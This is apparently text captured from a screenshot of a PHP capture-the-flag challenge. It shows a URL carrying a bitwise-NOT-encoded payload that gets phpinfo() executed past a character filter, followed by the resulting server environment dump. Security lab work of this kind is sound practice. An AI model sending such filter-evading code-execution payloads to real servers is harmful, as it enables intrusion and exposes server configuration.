 不安全 node7.anna.nssctf.cn:20704/?wllm=(~%8F%97%8F%96%91%99%90)();
aあ
flag 4/8
Directive Local Value
zlib.output_handler no value no value
Additional Modules
Module Name
Environment
Variable Value
HOSTNAME e678feaaeda8446c
PHP_VERSION 7.4.5
APACHE_CONFDIR /etc/apache2
PHP_MD5 no value
PHP_INI_DIR /usr/local/etc/php
GPG_KEYS 42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
PHP_LDFLAGS -Wl,-O1 -pie
PWD /var/www/html
TZ Asia/Shanghai
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 d059fd7f55bdc4d2eada15a00a2976697010d3631ef6f83149cc5289e1f23c2c
FLAG not_flag
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/get/php-7.4.5.tar.xz/from/this/mirror
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0